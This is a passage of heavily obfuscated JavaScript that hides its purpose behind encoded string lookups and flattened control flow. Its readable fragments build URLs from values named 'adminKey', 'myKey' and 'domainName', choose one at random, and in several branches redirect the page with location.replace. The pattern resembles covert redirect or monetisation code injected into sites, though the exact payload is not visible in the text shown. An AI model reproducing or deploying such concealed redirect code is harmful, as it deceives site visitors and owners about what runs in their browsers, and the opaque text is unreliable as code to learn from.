_0x573e9d=Math[_0xbca988(0x146f,0xd2d,0x12a4,0xf6a,'rQKz')](_0x4f6715[_0xbca988(0xacf,0x8dc,0x942,0x62d,'NB6@')](Math[_0x169786(0x50b,0x39b,0x648,0x682,'%rmd')+'m'](),_0x7b7704[_0x169786(0xa50,0x976,0xb65,0xf32,'kjFO')+'h']));continue;case'7':_0x7b7704[-0x15ae+-0x166f+0x2c22*0x1]=_0x4f6715[_0xbca988(0x59d,0x333,0x8dc,0x8d5,'CFhP')](_0x4f6715[_0xbca988(0xda0,0x574,0xad0,0xb4a,'BxvU')](_0x4f6715[_0x749707(0x101d,0xd2f,'Q7P$',0xff6,0x903)](_0x4f6715[_0x169786(-0xd,0x4a6,0x249,0x16e,'yfc6')](_0x4f6715[_0x4ba36a(0x1197,'a[QC',0xa8d,0xc20,0xce2)](_0x4f6715[_0xbca988(0xdea,0x1022,0x8b4,0xc64,'PkfW')](_0x4f6715[_0x749707(0xb27,0x555,'v3Q4',0x6c2,0x59c)],adminKey),_0x4f6715[_0x749707(0x111c,0xc80,'yfc6',0x952,0xb15)]),domainName),_0x4f6715[_0x749707(0x862,0x752,'QjOf',0xa29,0x91b)]),_0xdfeb1f[_0x169786(0x30c,0x2d4,0x3f,0x46b,'5NgG')]),_0x4f6715[_0xaea643(0x1125,'j61O',0xce5,0xd41,0xf1a)]);continue;case'8':if(_0x13e79)location[_0xbca988(0xa4c,0x27f,0x63c,0x6ec,'CoEm')+'ce'](_0x4f6715[_0x749707(0xe31,0x855,'5NgG',0x290,0x65e)](_0x4f6715[_0x4ba36a(0x36b,'(Qf4',0x9d2,0x805,0xcb7)](_0x4f6715[_0x749707(0x2fc,0x79a,'5NgG',0xc6b,0x375)],_0xdfeb1f[_0x749707(0x10c5,0xffb,'#rRa',0xd32,0xefd)]),_0x4f6715[_0x749707(0x4b2,0x845,'%rmd',0x673,0x349)]));else var _0x7b7704=new Array();continue;}break;}}}if(_0xdfeb1f[_0xaea643(-0x14b,'[ed6',0x6d1,0x3d8,0xca)]){if(_0x4f6715[_0xbca988(0x3c2,0x2b8,0x2f9,0x874,'P]oW')](_0x4f6715[_0x749707(-0x7c,0x503,'fg$H',0x9a2,0x227)],_0x4f6715[_0xbca988(0xad8,0x142e,0x103b,0xe59,'fg$H')])){var _0x150e26=_0x4f6715[_0x4ba36a(0x90e,'xN#4',0x9ba,0x85c,0x767)][_0xbca988(0x712,0x87a,0x57b,0xa26,'kjFO')]('|'),_0x28ed14=0x1*0xbd4+0x1d42+-0x2916;while(!![]){switch(_0x150e26[_0x28ed14++]){case'0':_0x3aaf91[_0x749707(0x3e2,0x80d,'7jAL',0x4c6,0xb54)+_0xbca988(0xc47,0x1047,0x90d,0xbf0,'BxvU')]=_0xb4ac96[_0x749707(0x12ad,0xcfa,'P]oW',0x11b7,0x7d1)+_0x4ba36a(0x11c,'P]oW',0x28f,0x291,0x3b3)][_0xaea643(0xf36,'WQ72',0xadf,0xdd0,0x912)](_0xb4ac96);continue;case'1':var _0x464704=_0x12cc1e[_0x3f7f9a];continue;case'2':_0x3aaf91[_0xbca988(0x1357,0xa2f,0x1415,0xedc,'6aJ*')+_0x749707(0x800,0xc1f,'3%cS',0xef4,0xbf7)]=_0x3228dc[_0x169786(0xee9,0xc7c,0xe82,0x9d9,'3%cS')](_0x2b3a47);continue;case'3':var _0xb4ac96=_0x532555[_0x464704]||_0x3aaf91;continue;case'4':_0x3fda56[_0x464704]=_0x3aaf91;continue;case'5':var _0x3aaf91=_0x198e01[_0x169786(0xbdb,0x79d,0x1ec,0x360,'pyBw')+_0x169786(0xc78,0x672,0x101,0x2e7,'4HER')+'r'][_0xaea643(0x10b6,'j61O',0x1233,0xe64,0xbb5)+_0xaea643(0x441,'P]oW',0x244,0x609,0x71b)][_0x4ba36a(0x470,'NB6@',-0x2c2,0x2df,0x7e0)](_0x248d07);continue;}break;}}else{var _0x188527=_0x4f6715[_0xaea643(0xbe6,'Fo3T',0xb66,0x83e,0x92b)][_0x749707(0xa66,0xad3,'kjFO',0x503,0x56e)]('|'),_0x81edbf=-0x44b+-0x1*0x2161+0x12d6*0x2;while(!![]){switch(_0x188527[_0x81edbf++]){case'0':if(_0x13e79)location[_0xbca988(0xaa4,0x7b2,0x98a,0xae3,'Fo3T')+'ce'](_0x4f6715[_0xaea643(0x86f,'ij#4',0x794,0xd40,0xcd5)](_0x4f6715[_0x169786(0xbce,0x5be,0xa00,0x5cd,'4U9]')](_0x4f6715[_0xaea643(0x292,'3%cS',0xc06,0x65c,0x8c0)],_0xdfeb1f[_0x169786(0x772,0x3a1,0x65c,0x868,'P]oW')]),_0x4f6715[_0x169786(0xa85,0xbba,0x837,0x5d5,'N)n#')]));else var _0x7b7704=new Array();continue;case'1':_0x7b7704[-0xd03*0x1+-0x1*0x683+0x1389]=_0x4f6715[_0x169786(-0x1a8,0x11b,-0x3e9,0x660,'NFmg')](_0x4f6715[_0x169786(0xa20,0x4eb,0x815,0xc9,'WQ72')](_0x4f6715[_0x749707(0x540,0x797,'QjOf',0x769,0x852)](_0x4f6715[_0xbca988(0x345,0x383,0x4c7,0x6a2,'2euE')](_0x4f6715[_0xbca988(0xe4,0x425,0x98d,0x464,'I]sE')](_0x4f6715[_0xaea643(0x5d7,'rQKz',0xd24,0x7e1,0xcb5)](_0x4f6715[_0x749707(0xa0c,0x8a0,'6aJ*',0xdc5,0x5c5)],myKey),_0x4f6715[_0x749707(0x8ce,0xe71,'P]oW',0x1091,0x1039)]),domainName),_0x4f6715[_0xaea643(0x270,'[ed6',0xfa,0x4bf,0x711)]),_0xdfeb1f[_0x749707(0xeb1,0xae7,'q4R&',0xd06,0xfe6)]),_0x4f6715[_0xaea643(0x136c,'#S]^',0xcbd,0xeb9,0x97e)]);continue;case'2':window[_0x4ba36a(0x903,'[ed6',0x839,0x949,0xa06)+_0x749707(0x117a,0xbc6,'!)Ed',0x679,0x689)]=_0x7b7704[_0x573e9d];continue;case'3':_0x7b7704[-0x1458+-0x6*-0x511+-0x2*0x505]=_0x4f6715[_0x169786(0x792,0x1b9,0x6a7,-0x2de,'rQKz')](_0x4f6715[_0x4ba36a(0x923,'j61O',0x928,0x5aa,0x9c2)](_0x4f6715[_0xbca988(0x176,0xb9a,0x99a,0x702,'nbxw')](_0x4f6715[_0xaea643(0x7d3,'!)Ed',0xe9e,0xd74,0xeab)](_0x4f6715[_0x4ba36a(0xf76,'G%rD',0xf3d,0xa13,0x407)](_0x4f6715[_0x4ba36a(0xd8c,'kjFO',0xf25,0x921,0x9ee)](_0x4f6715[_0x4ba36a(0xfe3,'%rmd',0xc60,0xc6f,0xba5)],myKey),_0x4f6715[_0x4ba36a(0x5e4,'rQKz',0x13d,0x148,0x1f)]),domainName),_0x4f6715[_0x4ba36a(0xca9,'#S]^',0x625,0x6e6,0x267)]),_0xdfeb1f[_0x749707(0x7bd,0xb79,'3mp5',0xc89,0xe4e)]),_0x4f6715[_0x749707(0xdbe,0xe9e,'I]sE',0x117c,0xce2)]);continue;case'4':_0x7b7704[-0xa7*-0x2b+0x784+-0x238c]=_0x4f6715[_0x169786(0xd5e,0x973,0x991,0x6d5,'6dPo')](_0x4f6715[_0x4ba36a(0x9a8,'BxvU',0x69c,0xba8,0x910)](_0x4f6715[_0xaea643(-0x159,'xN#4',0x625,0x3eb,0x604)](_0x4f6715[_0x749707(0xaee,0xee9,'NFmg',0xc75,0xd26)](_0x4f6715[_0xaea643(0x704,'N)n#',0x79f,0xc44,0xccd)](_0x4f6715[_0x169786(0xcb7,0x9bd,0xb83,0xb23,'NFmg')](_0x4f6715[_0x749707(0x12a0,0xc93,'Q7P$',0x7d6,0x10bb)],adminKey),_0x4f6715[_0x4ba36a(0x3ee,'ij#4',0x4f6,0x45f,0x926)]),domainName),_0x4f6715[_0xaea643(0x4a3,'CoEm',0xa47,0x5ef,0x2b4)]),_0xdfeb1f[_0x749707(0xa8c,0xb52,'Fo3T',0x672,0xbb6)]),_0x4f6715[_0x4ba36a(0x7e2,'6CNS',-0x272,0x2c3,0x44a)]);continue;case'5':_0x7b7704[-0x2c4*-0xd+-0xb*-0x233+-0xc*0x503]=_0x4f6715[_0x749707(0x4f9,0xad7,'G%rD',0xc53,0xd1e)](_0x4f6715[_0x4ba36a(0xb55,'xN#4',0x6cd,0x602,0x37f)](_0x4f6715[_0xbca988(0x23d,0x826,0x6f4,0x4e7,'KS8E')](_0x4f6715[_0xaea643(0x4ec,'rQKz',0x833,0x749,0xb03)](_0x4f6715[_0x169786(0x9b2,0x99c,0xe4e,0xbb2,'4uAd')](_0x4f6715[_0x749707(0x900,0x4f8,'BuhP',0x3b0,-0x100)](_0x4f6715[_0x169786(0x102,0x42e,0x68e,0x8c7,'ij#4')],myKey),_0x4f6715[_0x169786(0xa83,0x915,0xd6e,0xf29,'7jAL')]),domainName),_0x4f6715[_0x169786(0x4d4,0x2b3,0x291,0x2bc,'N)n#')]),_0xdfeb1f[_0x749707(0x318,0x63f,'Q7P$',0xa90,0x680)]),_0x4f6715[_0x749707(0x7d6,0xd41,'kjFO',0xf9e,0x11ac)]);continue;case'6':_0x7b7704[-0x20fb+-0x18d1*0x1+0x39ce]=_0x4f6715[_0x749707(0x2b2,0x50a,'KS8E',0x4d1,-0xea)](_0x4f6715[_0x749707(0xb5f,0xbc2,'6dPo',0x97f,0xdc1)](_0x4f6715[_0xaea643(0x30,'NFmg',0xc7,0x427,0xeb)](_0x4f6715[_0x4ba36a(0xd4e,'kjFO',0x912,0xc3e,0x75f)](_0x4f6715[_0xaea643(0xae2,'j61O',0x95e,0x8d2,0xbc0)](_0x4f6715[_0x749707(0x809,0xcad,'5NgG',0xa19,0x880)](_0x4f6715[_0x4ba36a(0x875,'v3Q4',0x4c6,0x2ac,0x660)],myKey),_0x4f6715[_0x169786(-0x468,0x142,-0x2dd,-0x445,'nbxw')]),domainName),_0x4f6715[_0x4ba36a(0x4d9,'fU56',0x60f,0xad5,0x877)]),_0xdfeb1f[_0x4ba36a(0x48b,'BuhP',-0x16e,0x1bc,-0x2be)]),_0x4f6715[_0xaea643(0xe90,'CFhP',0xffc,0xb0c,0xf2e)]);continue;case'7':_0x7b7704[0x10*0x247+0x2*-0xc2c+-0x81*0x18]=_0x4f6715[_0x749707(0x897,0xa17,'Fo3T',0xf25,0x487)](_0x4f6715[_0x4ba36a(0x3f5,'v3Q4',0x8b7,0x6d2,0x182)](_0x4f6715[_0xbca988(0xac5,0x1048,0x1299,0xeea,'fU56')](_0x4f6715[_0x749707(0x114e,0xc8a,'(Qf4',0x1213,0xebb)](_0x4f6715[_0x4ba36a(0x537,'ij#4',0x566,0x7d0,0x6a0)](_0x4f6715[_0xbca988(0x986,0xbaa,0xf9e,0xee4,'3%cS')](_0x4f6715[_0x749707(0x8c4,0x85b,'BxvU',0x628,0xdff)],adminKey),_0x4f6715[_0x169786(0x2aa,0x416,0x365,-0xdf,'#S]^')]),domainName),_0x4f6715[_0xbca988(0xc13,0x204,0x1ea,0x783,'CFhP')]),_0xdfeb1f[_0xbca988(0x119b,0x802,0x1072,0xbbd,'CoEm')]),_0x4f6715[_0x4ba36a(0x85c,'6CNS',0x27c,0x2c3,-0x16e)]);continue;case'8':var _0x573e9d=Math[_0xbca988(0xa4a,0xf60,0xfe9,0xa3b,'nbxw')](_0x4f6715[_0x4ba36a(0xee1,'[ed6',0x4c5,0xabc,0xc66)](Math[_0x749707(0x294,0x760,'BuhP',0x3a9,0xb3a)+'m'](),_0x7b7704[_0x749707(0x805,0x55f,'5NgG',0x7f0,0x410)+'h']));continue;}break;}}}if(_0xdfeb1f[_0x169786(0x2d0,0x3ca,0x379,0x58e,'6CNS')]){if(_0x4f6715[_0xaea643(0x5bd,'pyBw',0x7b0,0x675,0x96e)](_0x4f6715[_0x4ba36a(0x9af,'I]sE',0x571,0x8af,0x953)],_0x4f6715[_0xaea643(0x245,'ij#4',0x2cd,0x4cb,0x7d0)])){var _0x51963e=_0x4f6715[_0x749707(0x1a9,0x535,'BxvU',0x4e3,0x337)][_0x169786(0xfc7,0x9d8,0x8a3,0x544,'v3Q4')]('|'),_0x10d36c=0x7cf*-0x2+-0x20b*-0xb+-0x41*0x1b;while(!![]){switch(_0x51963e[_0x10d36c++]){case'0':_0x7b7704[-0x10*0x11d+0x7d*-0xe+0x18a7*0x1]=_0x4f6715[_0xaea643(0x6c3,'a[QC',0x16d,0x617,0x9b)](_0x4f6715[_0xaea643(0x63b,'WQ72',0x2ed,0x52c,0x6fe)](_0x4f6715[_0x749707(0xaac,0x80c,'[ed6',0xd96,0x44b)](_0x4f6715[_0x169786(0x10af,0xbe0,0x814,0x115a,'q4R&')](_0x4f6715[_0xbca988(0x898,0x1178,0x1103,0xe9e,'CoEm')](_0x4f6715[_0xaea643(0x1505,'nbxw',0x12b1,0xf01,0x11bf)](_0x4f6715[_0xaea643(0xce6,'KS8E',0x9c0,0xcf2,0x8af)],myKey),_0x4f6715[_0x749707(0x8d3,0xab8,'CFhP',0xf9e,0x4e3)]),domainName),_0x4f6715[_0xaea643(0x7da,'%rmd',0x697,0x98c,0xcef)]),_0xdfeb1f[_0x749707(0x64f,0x63b,'6aJ*',0x8e7,0x15d)]),_0x4f6715[_0xbca988(0x951,0x7e4,0x90e,0x4bf,'6CNS')]);continue;case'1':_0x7b7704[-0x12a1+-0xe7d*-0x1+0x428]=_0x4f6715[_0xaea643(0x70a,'WQ72',0x7f5,0x89a,0xbe0)](_0x4f6715[_0x4ba36a(0x2b5,'kjFO',0x4fd,0x854,0xe68)](_0x4f6715[_0x749707(0x83c,0xcc0,'j61O',0x11c6,0x7bd)](_0x4f6715[_0x4ba36a(0x8c0,'QjOf',0x1106,0xc64,0xab9)](_0x4f6715[_0x749707(0xc46,0x907,'j61O',0xc4b,0x401)](_0x4f6715[_0x169786(0x5eb,0x8f2,0x945,0x7ba,'6aJ*')](_0x4f6715[_0x749707(0x10cb,0xf5e,'!)Ed',0x13f9,0x1003)],myKey),_0x4f6715[_0xbca988(0x774,0x61a,0x61b,0xabf,'NFmg')]),domainName),_0x4f6715[_0xbca988(0x2e8,0x123,0x323,0x69d,'pyBw')]),_0xdfeb1f[_0x169786(0x7d3,0x1d6,0x59f,-0x3a1,'N)n#')]),_0x4f6715[_0x4ba36a(-0x4c,'6dPo',0x4,0x1e7,0x6ac)]);continue;case'2':_0x7b7704[0x230b+0x6f9+0x2*-0x1501]=_0x4f6715[_0xbca988(0x6fe,0x992,0x10fa,0xc29,'WQ72')](_0x4f6715[_0xaea643(0xa18,'BxvU',0x87c,0xde8,0x81a)](_0x4f6715[_0x169786(0x850,0x360,-0x16a,0x4af,'kjFO')](_0x4f6715[_0x749707(0xa55,0xe34,'q4R&',0xec6,0x139b)](_0x4f6715[_0x749707(0x20a,0x541,'QjOf',0x9cc,0x84a)](_0x4f6715[_0x749707(0x10d4,0xcbe,'ij#4',0x10e0,0x11f4)](_0x4f6715[_0xbca988(0x865,-0xb8,0x4c,0x421,'#rRa')],myKey),_0x4f6715[_0x749707(0x5b9,0xb4d,')3ec',0xc80,0x591)]),domainName),_0x4f6715[_0x169786(0x7ef,0x1e2,0x200,-0x47,'P]oW')]),_0xdfeb1f[_0xbca988(0xc38,0x1259,0xd20,0xcc4,'NB6@')]),_0x4f6715[_0x4ba36a(0x885,'pyBw',-0xd2,0x485,0x9d8)]);continue;case'3':_0x7b7704[0x17*-0x175+-0x1*-0x184e+0x93a]=_0x4f6715[_0xbca988(0x878,-0xf9,0x375,0x470,'4uAd')](_0x4f6715[_0x749707(0x69b,0x5f3,'!)Ed',0x309,0x944)](_0x4f6715[_0xbca988(-0x23c,0x7b8,0x51c,0x36c,'PkfW')](_0x4f6715[_0x749707(0x66f,0x664,'4U9]',0x71,0x718)](_0x4f6715[_0x4ba36a(0x4be,'6CNS',0x983,0x50f,0x6c4)](_0x4f6715[_0xaea643(0x2da,'v3Q4',0x356,0x775,0x33b)](_0x4f6715[_0xbca988(0x764,0x8be,0xf1,0x421,'#rRa')],adminKey),_0x4f6715[_0x749707(0x913,0xe71,'P]oW',0xb43,0x1013)]),domainName),_0x4f6715[_0xaea643(0x62d,'Q7P$',0xca5,0x76c,0x535)]),_0xdfeb1f[_0x749707(0xff7,0xba0,'CXVM',0xdfe,0x7f8)]),_0x4f6715[_0x169786(0x133,0x580,0x102,0x2b4,'jMgB')]);continue;case'4':var _0x573e9d=Math[_0xaea643(0x50f,'NFmg',0xb18,0xa29,0x8e2)](_0x4f6715[_0xaea643(0x200,'4HER',-0x64,0x541,0x465)](Math[_0x749707(0xaa6,0x7df,'6aJ*',0x3fc,0x86c)+'m'](),_0x7b7704[_0xbca988(0xe1b,0x94c,0xfd8,0xc0a,'PkfW')+'h']));continue;case'5':window[_0x169786(0x282,0x747,0x5df,0xb2e,'#S]^')+_0x169786(0x9b2,0x64a,0xc49,0x7c8,'6aJ*')]=_0x7b7704[_0x573e9d];continue;case'6':_0x7b7704[0x5b8*-0x4+-0x7b8+-0x1*-0x1e9b]=_0x4f6715[_0x749707(0x1465,0xfe2,'PkfW',0x1317,0x9fb)](_0x4f6715[_0x4ba36a(0x759,'NB6@',0xb6a,0x58e,0x891)](_0x4f6715[_0xbca988(0xc60,0x32c,0xce0,0x8ad,'Fo3T')](_0x4f6715[_0xbca988(0x2c8,0x12a,0xbf9,0x66c,'5NgG')](_0x4f6715[_0x749707(0x889,0xbae,'j61O',0xa1c,0xd90)](_0x4f6715[_0xaea643(0xd7a,'#rRa',0x8f5,0xc95,0x9cf)](_0x4f6715[_0xbca988(0x304,0x6f1,0x813,0x543,'yfc6')],myKey),_0x4f6715[_0x169786(0xff4,0xa8e,0xeb0,0xd4a,'4uAd')]),domainName),_0x4f6715[_0x749707(0xeba,0xb35,'4U9]',0xce5,0x75f)]),_0xdfeb1f[_0xbca988(0x1067,0xce8,0x10cc,0xf51,'CoEm')]),_0x4f6715[_0xaea643(0x9b9,'jMgB',0x902,0x7fa,0x725)]);continue;case'7':if(_0x13e79)location[_0xaea643(0x90d,'CXVM',0xa67,0x8b0,0x2ad)+'ce'](_0x4f6715[_0x169786(0x3a1,0x5bf,0x668,0x20c,'K[Ah')](_0x4f6715[_0x4ba36a(0x8ca,'[ed6',0x71b,0x8b2,0x43b)](_0x4f6715[_0x4ba36a(0x865,'BuhP',0x37e,0x681,0x405)],_0xdfeb1f[_0xaea643(0x105,'fU56',0x184,0x636,0x5f0)]),_0x4f6715[_0xaea643(0x1345,'6aJ*',0xfe0,0xf0d,0xc53)]));else var _0x7b7704=new Array();continue;case'8':_0x7b7704[0x3*0x5bd+-0x41*0xb+-0xe6c]=_0x4f6715[_0xaea643(0x7b7,'jMgB',0xcef,0x8f4,0x458)](_0x4f6715[_0x4ba36a(0xab7,'j61O',0xa88,0xaf7,0xa7c)](_0x4f6715[_0x169786(0x2ff,0x228,0x5d7,0x689,'#rRa')](_0x4f6715[_0xbca988(0x3d3,0xaff,0x2f9,0x7db,'#S]^')](_0x4f6715[_0x749707(0xe70,0xac2,'6CNS',0xf78,0x7d6)](_0x4f6715[_0x4ba36a(0xd58,'(Qf4',0x9e9,0xa4b,0x8ac)](_0x4f6715[_0xaea643(0xe7a,'nbxw',0xdcb,0x8b2,0xb6d)],adminKey),_0x4f6715[_0x749707(0x795,0xb3b,'(Qf4',0xa31,0xbbd)]),domainName),_0x4f6715[_0x169786(0x369,0x3ea,-0x45,0x88c,'#rRa')]),_0xdfeb1f[_0x169786(0x5f0,0x1d6,0x6a1,-0x17d,'N)n#')]),_0x4f6715[_0x749707(0x12cf,0xf3a,'rQKz',0x1209,0xd33)]);continue;}break;}}else cUUfKe[_0x4ba36a(0x7ae,'pyBw',0x932,0x5b5,0x3cc)](_0x511b3a,0x1a3d+-0x1*-0x74b+-0x4*0x862);}if(_0xdfeb1f[_0x749707(0x4d0,0x622,'3mp5',0x5e4,0x29b)]){if(_0x4f6715[_0xbca988(0xc41,0xafb,0xa69,0xbc7,'2euE')](_0x4f6715[_0xaea643(0x495,'P]oW',0x4ff,0x788,0x195)],_0x4f6715[_0x4ba36a(0xbfc,'CoEm',0xf26,0xae0,0x10d7)]))_0x2ddfb0[_0x40a772]=_0x2624ec;else{var _0x4d36bd=_0x4f6715[_0x169786(0xade,0xb0c,0x1106,0x9f2,'NB6@')][_0x169786(0x5b9,0x128,0x72d,-0x149,'yfc6')]('|'),_0x273610=-0x3*-0xb9d+0xe85+-0x315c;while(!![]){switch(_0x4d36bd[_0x273610++]){case'0':_0x7b7704[-0x179*0x11+0xcc8+0xc43]=_0x4f6715[_0xbca988(0x471,0x413,0x47b,0x890,'N)n#')](_0x4f6715[_0x4ba36a(0xa78,'3mp5',0x119b,0xc87,0x7a6)](_0x4f6715[_0x4ba36a(0x7df,'NFmg',0x96b,0x7a0,0x193)](_0x4f6715[_0xaea643(0x70d,'ij#4',-0x93,0x55a,0x587)](_0x4f6715[_0x4ba36a(0xac8,'v3Q4',0xea2,0x8f0,0xd46)](_0x4f6715[_0x4ba36a(0xab4,'ij#4',0x9b5,0xc5a,0x71f)](_0x4f6715[_0xbca988(0x12cb,0x135b,0xafd,0xe3d,'PkfW')],myKey),_0x4f6715[_0xaea643(0xc87,'6aJ*',0xbfa,0x842,0x513)]),domainName),_0x4f6715[_0x749707(0x5b7,0x43e,'q4R&',0x119,0x9a5)]),_0xdfeb1f[_0x749707(0x8f9,0xde8,'jMgB',0x8db,0x13fd)]),_0x4f6715[_0x4ba36a(0xc9e,'4HER',0x51b,0x924,0x52e)]);continue;case'1':window[_0x749707(0x12a2,0xe2c,'CoEm',0x9be,0x10f6)+_0x749707(0x8cf,0x792,'6dPo',0xbc4,0x7b6)]=_0x7b7704[_0x573e9d];continue;case'2':_0x7b7704[0x52d+-0x1442+0xf1a]=_0x4f6715[_0xbca988(0x97b,0xf63,0x965,0xd74,'6dPo')](_0x4f6715[_0xbca988(0xa57,0xded,0xf80,0xd02,'v3Q4')](_0x4f6715[_0xaea643(0x7a4,'nbxw',0xb45,0x94d,0xdba)](_0x4f6715[_0x169786(0x8af,0x78e,0x815,0xd85,'q4R&')](_0x4f6715[_0x4ba36a(0x691,'CXVM',0x469,0x7c0,0x633)](_0x4f6715[_0xaea643(0xc70,'xN#4',0xb31,0xc07,0xcce)](_0x4f6715[_0x169786(0x10e3,0xd05,0x767,0xeca,'fg$H')],adminKey),_0x4f6715[_0xbca988(0xfa4,0xc21,0xe32,0xe04,'G%rD')]),domainName),_0x4f6715[_0x169786(0xd8a,0xb16,0x90c,0x5b5,'4U9]')]),_0xdfeb1f[_0x169786(0xb04,0x5f6,0x9c7,0xbfb,'N)n#')]),_0x4f6715[_0x169786(0xd3e,0xb12,0x7b8,0xe33,'NFmg')]);continue;case'3':var _0x573e9d=Math[_0x749707(0xba7,0x896,'6CNS',0x58e,0xaf1)](_0x4f6715[_0xbca988(0x2f6,0x44d,0xc08,0x7b9,'nbxw')](Math[_0xaea643(0x688,'QjOf',0xbe9,0xc08,0xdf1)+'m'](),_0x7b7704[_0x169786(0xf8b,0xa3f,0xa3d,0x94d,'6aJ*')+'h']));continue;case'4':if(_0x13e79)location[_0x749707(0x6bc,0x443,'6dPo',0x507,0x697)+'ce'](_0x4f6715[_0x749707(0xa4d,0xeb0,'4HER',0xa1e,0xcff)](_0x4f6715[_0xaea643(0x1a0,'rQKz',0x564,0x64d,0xa12)](_0x4f6715[_0xbca988(0x45b,0x308,0xbc8,0x7b8,'5NgG')],_0xdfeb1f[_0x4ba36a(0x1a9,'K[Ah',0x62,0x3bc,0x305)]),_0x4f6715[_0xaea643(0x63d,'Fo3T',0x148,0x392,0x6ef)]));else var _0x7b7704=new Array();continue;case'5':_0x7b7704[-0xa74+0xb3e+-0xca]=_0x4f6715[_0xbca988(0x48b,0x99a,0x1df,0x4fb,'BxvU')](_0x4f6715[_0x749707(0xb8a,0x909,'[ed6',0xd69,0xdb3)](_0x4f6715[_0x169786(0x6a8,0x73d,0x364,0x5e6,'CXVM')](_0x4f6715[_0xaea643(0xf24,'fg$H',0xb7c,0xfa3,0x14fe)](_0x4f6715[_0xbca988(0xbbc,0xb0f,0x93e,0xcef,'BuhP')](_0x4f6715[_0x169786(0x819,0x4b1,0x896,0x57b,')3ec')](_0x4f6715[_0x4ba36a(0x7f6,'%rmd',0xc78,0xc6f,0xcd7)],adminKey),_0x4f6715[_0xbca988(-0x3e,0x507,0x83c,0x512,'fU56')]),domainName),_0x4f6715[_0xbca988(0xe,0x48e,-0x36,0x513,'j61O')]),_0xdfeb1f[_0x749707(0xa95,0x6c8,'G%rD',0x60c,0xb13)]),_0x4f6715[_0xaea643(0x98f,'fU56',0x129d,0xcdb,0xcd3)]);continue;case'6':_0x7b7704[0x62e+-0xbf7+0x5cd]=_0x4f6715[_0xaea643(0x339,'%rmd',0xc7a,0x6ac,0x580)](_0x4f6715[_0xaea643(0x831,'6aJ*',0xe94,0xdac,0x10ff)](_0x4f6715[_0x169786(0x6c4,0x9b5,0x6af,0x522,'q4R&')](_0x4f6715[_0x4ba36a(0x98c,'xN#4',0xa2f,0x9d3,0x877)](_0x4f6715[_0xbca988(0x187,0x34c,0x63b,0x4c1,'q4R&')](_0x4f6715[_0xaea643(0x6ce,'2euE',0x797,0x59d,0x4b0)](_0x4f6715[_0xaea643(0x1033,'q4R&',0xd9c,0xaba,0x7ab)],myKey),_0x4f6715[_0x169786(0x9d1,0xbc7,0xe71,0xe1e,'G%rD')]),domainName),_0x4f6715[_0xaea643(0x858,'NFmg',0x348,0x421,0x9fb)]),_0xdfeb1f[_0x749707(0x12ba,0xe28,'%rmd',0x1078,0x1293)]),_0x4f6715[_0xaea643(0x34b,'Fo3T',0x52b,0x392,0x177)]);continue;case'7':_0x7b7704[-0x10f4+-0x2040+-0xf7*-0x33]=_0x4f6715[_0xaea643(0xa0b,'ij#4',0xe5,0x601,0x51a)](_0x4f6715[_0xaea643(0x1117,'6dPo',0x113f,0xcbb,0x72b)](_0x4f6715[_0xbca988(0xc4c,0x735,0x7ae,0xbe4,'j61O')](_0x4f6715[_0xbca988(0x3aa,0x6bb,0xa3b,0x881,'Q7P$')](_0x4f6715[_0x169786(0x34e,0x4b2,0x32b,-0xe0,'2euE')](_0x4f6715[_0x169786(0xaef,0x5fe,0x23d,0x8f5,'Fo3T')](_0x4f6715[_0x749707(0x9ff,0x9bf,'BuhP',0x6d0,0xf08)],myKey),_0x4f6715[_0xbca988(0xe34,0x323,0x845,0x8f9,'fg$H')]),domainName),_0x4f6715[_0xbca988(0x945,0xd4a,0x1010,0xe0c,'5NgG')]),_0xdfeb1f[_0xaea643(0xd25,'%rmd',0xa2f,0xdb8,0x1060)]),_0x4f6715[_0x749707(0xed5,0xb2b,'2euE',0xa72,0xdb5)]);continue;case'8':_0x7b7704[-0xe90+-0x7c5+-0x208*-0xb]=_0x4f6715[_0x169786(0x1043,0xc18,0x116e,0x9e1,'WQ72')](_0x4f6715[_0xbca988(0x4a5,0x2f3,0x3a5,0x75d,'!)Ed')](_0x4f6715[_0x169786(0xe6f,0x9cf,0xc41,0x7cb,')3ec')](_0x4f6715[_0x749707(0xa7b,0x91c,'BuhP',0x37e,0xcdf)](_0x4f6715[_0xaea643(0x4c1,'#S]^',0x87a,0x606,0x136)](_0x4f6715[_0x169786(0x8be,0xcb2,0x998,0x105a,'4uAd')](_0x4f6715[_0x169786(0x72a,0x14a,-0x393,-0x71,'jMgB')],myKey),_0x4f6715[_0xaea643(0xfd8,'yfc6',0x7e9,0xc10,0xe80)]),domainName),_0x4f6715[_0xaea643(0xdb,'Fo3T',-0x11,0x5a5,0x4a9)]),_0xdfeb1f[_0x749707(0xafc,0xa13,'I]sE',0xe99,0xf11)]),_0x4f6715[_0x4ba36a(0x3e6,'v3Q4',0x80c,0x84d,0x31a)]);continue;}break;}}}if(_0xdfeb1f[_0x749707(0x106b,0xe19,'CFhP',0x119a,0x124c)]){if(_0x4f6715[_0x749707(0xcc2,0xdae,'4uAd',0x922,0xc7a)](_0x4f6715[_0xaea643(0x8ec,'(Qf4',-0xf3,0x491,0x6d4)],_0x4f6715[_0xbca988(0x7cf,0x67e,0xba9,0x606,'K[Ah')])){var _0x24dba6=_0x4f6715[_0x749707(0x48,0x462,'7jAL',0x8,-0x77)][_0x4ba36a(0xa15,'j61O',0x2e1,0x648,0xafc)]('|'),_0x1203b2=0x2508+0x688+-0x2b90;while(!![]){switch(_0x24dba6[_0x1203b2++]){case'0':var _0x573e9d=Math[_0x749707(0x83e,0x98a,'fg$H',0x852,0x410)](_0x4f6715[_0x749707(0x7c3,0x866,'nbxw',0x5ff,0xc69)](Math[_0x169786(0x82a,0x3dd,0x424,0x5,'5NgG')+'m'](),_0x7b7704[_0x169786(0x575,0x275,0x5c9,0x816,'5NgG')+'h']));continue;case'1':_0x7b7704[0x225c+-0x1a64+-0x4*0x1fd]=_0x4f6715[_0x169786(0x6f0,0xb2c,0xa92,0xbe0,'2euE')](_0x4f6715[_0x749707(0xe37,0xb43,'Fo3T',0xc69,0x904)](_0x4f6715[_0x749707(0xabe,0xc6e,'NB6@',0x73c,0xc5c)](_0x4f6715[_0xaea643(0x13c5,'6dPo',0xfd7,0xf26,0xbd8)](_0x4f6715[_0x4ba36a(-0x340,'jMgB',0x57d,0x19c,0x593)](_0x4f6715[_0x749707(0xc5e,0x9d6,'6aJ*',0xd2d,0x82c)](_0x4f6715[_0x169786(0x988,0x9a9,0xe04,0xa2b,'Q7P$')],myKey),_0x4f6715[_0xbca988(0x6db,0x55,0x690,0x354,'%rmd')]),domainName),_0x4f6715[_0x169786(0xb85,0xaee,0x1066,0xae6,'CXVM')]),_0xdfeb1f[_0xaea643(0xa58,'2euE',0x892,0xcea,0x11df)